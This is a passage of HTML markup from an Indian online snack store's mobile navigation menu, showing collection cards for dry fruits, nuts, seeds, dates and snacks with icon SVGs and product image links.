                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-healthy-offering" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Healthy Offering
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dry Fruits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dry-fruits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dry Fruits
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Healthy Snacks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-healthy-snacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Healthy Snacks
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
